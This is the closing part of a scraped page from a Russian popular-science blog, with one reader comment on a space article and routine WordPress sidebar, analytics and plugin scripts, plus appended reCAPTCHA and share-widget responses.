 <div class="tech-info"><i class="fa fa-tags" aria-hidden="true"></i> &nbsp;  Метки: <a href="http://hontos.ru/tag/malenkie" rel="tag">маленькие</a></div> <!-- end tech-info  -->
<div class="clear"></div>




<div class="post-navigation">
     
  <div class="nav-box-previous">
 <div class="img-wrap-nav">
 <span>&laquo; Предыдущая запись</span>
  <h2> <a href="http://hontos.ru/eto-interesno/miniatyurnyie-knigi">Миниатюрные книги </a></h2>
</div><!-- end // img-wrap-nav-->
</div>


        

<div class="nav-box-next">
 <div class="img-wrap-nav">
 <span>Следующая запись &raquo;</span>
  <h2> <a href="http://hontos.ru/tehnica/samolet-skoro-budet-dostupen-vsem">Самолет скоро будет доступен всем </a></h2>
 
</div><!-- end // img-wrap-nav-->
</div><!-- end // nav-box-next-->

        <div class="clear"></div>
</div><!-- end // post-navigation-->
  
 <div class="comments-box" > <a name="comments" id="comments"></a>
<span class="comment-title"> Обсуждение: есть 1 комментарий</span>
<ol class="commentlist">
		<li class="comment even thread-even depth-1" id="comment-21940">
				<div id="div-comment-21940" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='http://0.gravatar.com/avatar/f78f90f14dba9792c3df55e052b4177b?s=60&#038;d=mm&#038;r=g' data-srcset='http://0.gravatar.com/avatar/f78f90f14dba9792c3df55e052b4177b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">траволта</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://hontos.ru/kosmos/samyiy-korotkiy-god-vo-vselennoy#comment-21940">26.04.2014 в 21:55</a>		</div>

		<p>не хотел бы я там оказаться, как впрочем и в любом другом месте в космосе, жуть!</p>

		<div class="reply"><span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="21940" data-postid="719" data-belowelement="div-comment-21940" data-respondelement="respond" data-replyto="Комментарий к записи траволта" aria-label='Комментарий к записи траволта'>Ответить</span></span></div>
				</div>
				</li><!-- #comment-## -->
</ol> 

		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kosmos/samyiy-korotkiy-god-vo-vselennoy#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://hontos.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='719' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="76f455d540" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="102"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div> <!-- end comments-box -->
</div><!-- end entry  -->
</div><!-- end // main-col -->
 <div class="right-col">
 <div class="side-blok"> <form role="search" method="get" id="searchform" class="searchform" action="http://hontos.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> 
		<div class="side-blok"> 
		 <div class="side-title"><span>Свежие статьи</span></div> 
		<ul>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/budapesht-eksk">Обзорная экскурсия по Будапешту</a>
									</li>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/suhumi">Путешествие в Сухум</a>
									</li>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/kratkiy-obzor-rima">Краткий обзор города Рим</a>
									</li>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/rim-italiya">Рим: медлить нельзя, надо ехать!</a>
									</li>
											<li>
					<a href="http://hontos.ru/goroda-i-strani/limassol">Город Лимассол, Кипр</a>
									</li>
					</ul>

		</div> <div class="side-blok"> <div class="code-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl21f15bcd1b23af31dc041afd80568c24288ec703" type="text/javascript"></script></div></div> <div class="side-blok">  <div class="side-title"><span>Свежие комментарии</span></div> <ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Роман</span> к записи <a href="http://hontos.ru/tehnica/pervyie-mobilnyie-telefonyi#comment-114261">Первые мобильные телефоны</a></li><li class="recentcomments"><span class="comment-author-link">Владимир</span> к записи <a href="http://hontos.ru/tehnica/plusjack-lesnoy-shagayushhiy-harvester#comment-113439">Plusjack &#8212; лесной шагающий харвестер</a></li><li class="recentcomments"><span class="comment-author-link">йцук</span> к записи <a href="http://hontos.ru/tehnica/ripsaw-samyiy-byistryiy-tank-v-mire#comment-110530">Ripsaw &#8212; самый быстрый танк в мире</a></li><li class="recentcomments"><span class="comment-author-link">Putinyonok</span> к записи <a href="http://hontos.ru/zchivotnie/sapsan-samaya-byistraya-ptitsa-v-mire#comment-108091">Сапсан &#8212; самая быстрая птица в мире</a></li><li class="recentcomments"><span class="comment-author-link">Эдард</span> к записи <a href="http://hontos.ru/tehnica/elektricheskaya-mini-mashina-eggasus#comment-105013">Электрическая мини машина Eggasus</a></li></ul></div> <div class="side-blok">  <div class="side-title"><span>Рубрики</span></div> 
			<ul>
					<li class="cat-item cat-item-1"><a href="http://hontos.ru/category/bez-rubriki">Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://hontos.ru/category/goroda-i-strani">Города и страны</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://hontos.ru/category/eda-i-napitki">Еда и напитки</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://hontos.ru/category/zchivotnie">Животные</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://hontos.ru/category/iskusstvo">Искусство</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://hontos.ru/category/kosmos">Космос</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://hontos.ru/category/priroda">Природа</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://hontos.ru/category/tehnica">Техника</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://hontos.ru/category/chelovek">Человек</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://hontos.ru/category/eto-interesno">Это интересно</a>
</li>
			</ul>

			</div> <div class="side-blok"> 			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85793697, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/85793697" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1961069" type="text/javascript"></script></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"></div>
		</div> <div class="side-blok"> 			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=hontos/cndd', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Получай свежие статьи на свою почту:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="hontos/cndd" name="uri"/><input type="hidden" name="loc" value="ru_RU"/><input type="submit" value="Получать статьи" /></form></div>
		</div> </div><!-- end // right col  --> </div><!-- end // rep container  -->
<div class="clear"></div>
</div><!-- end // wrap -->

<div class="footer">
<div class="credits">
<p>&copy; 2026 Самое интересное  &middot;  Копирование материалов сайта без разрешения запрещено   <br /> Дизайн и поддержка: GoodwinPress.ru</p>
<div class="foot-counter"></div>
</div><!-- end // credits -->
 <a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a> 
</div> <!-- end // footer -->

<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js' id='bwpt-shortcodes-js-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/hontos.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8.' id='superfish-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1' id='slippry-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2' id='theia-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1' id='mmenu-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0' id='headhesive-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0' id='carousel-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/travelpayouts/assets/runtime.cce8847a3b9eb67e95f3.js?ver=1.1.6' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js'></script>
<script type='text/javascript' id='travelpayouts-assets-runtime-runtime.cce8847a3b9eb67e95f3.js-js-after'>
var travelpayoutsAjaxEndpoint = 'http://hontos.ru/wp-admin/admin-ajax.php';
var travelpayoutsUseFilterRef = true;
var travelpayoutsOnTableLoadEvent = function (){ return true; };
var travelpayoutsOnTableBtnClickEvent = function (){ return true; };
var travelpayouts_plugin_publicPath = 'http://hontos.ru/wp-content/plugins/travelpayouts/assets/';
</script>
<script type='text/javascript' src='http://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.b3502b7f4263defd178d.js?ver=1.1.6' id='travelpayouts-assets-loader-loader.b3502b7f4263defd178d.js-js'></script>
<script defer type='text/javascript' src='http://hontos.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679363767' id='akismet-frontend-js'></script>
<script type='text/javascript' src='http://hontos.ru/wp-includes/js/comment-reply.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='comment-reply-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" data-optimized="1" data-wp-rocket-ignore="1">
/*<![CDATA[*/
var travelpayouts_loadable_chunks = ["public-scripts"];
/*]]>*/
</script><div id="mobilemenu" class="mobilemenu">
		<ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="http://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="http://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="http://hontos.ru/category/zchivotnie">Животные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="http://hontos.ru/category/iskusstvo">Искусство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="http://hontos.ru/category/priroda">Природа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14470"><a href="http://hontos.ru/category/tehnica">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="http://hontos.ru/category/chelovek">Человек</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="http://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul>		</div><!-- end // mobilemenu -->
 <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="http://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 109/257 объектов с помощью memcached
Кэширование страницы с использованием memcached 
Отложенная загрузка
Кэширование запросов БД 11/90 за 0.039 секунд с использованием memcached

Served from: hontos.ru @ 2026-01-26 01:54:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZaY8kRK2VzWjuvr9FPLA2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769381683180');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769381681130847
body_size: 397
content:
cb__utl_cb_share_1769381681130847('1ea92d09c43527572b24fe052f11127b');